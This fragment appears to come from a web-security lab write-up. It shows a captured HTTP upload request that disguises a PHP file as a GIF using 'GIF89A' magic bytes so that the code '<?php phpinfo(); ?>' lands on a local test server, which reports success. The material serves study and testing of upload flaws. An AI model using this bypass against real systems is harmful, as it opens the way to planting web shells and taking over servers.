 g,*/*;q=0.8,application/signed-exchange;v=b3
Referer: http://127.0.0.1/upload2.html
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: PHPSESSID=f64646fbae3973ade63d435b3620d21f
Connection: close
------WebKitFormBoundaryshJR4ABUwA8AyYtH
Content-Disposition: form-data; name="file[]"; filename="info.php"
Content-Type: application/x-php
GIF89A
<?php
phpinfo();
?>
Server: openresty
Date: Fri, 18 Oct 2019 00:09:36 GMT
Content-Type: text/html; charset=utf-8
Content-Length: 41
Connection: close
Cache-Control: no-store, no-cache, must-revalidate
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Pragma: no-cache
X-Powered-By: PHP/7.2.23
{"url":"\/Public\/Uploads\/","success":1}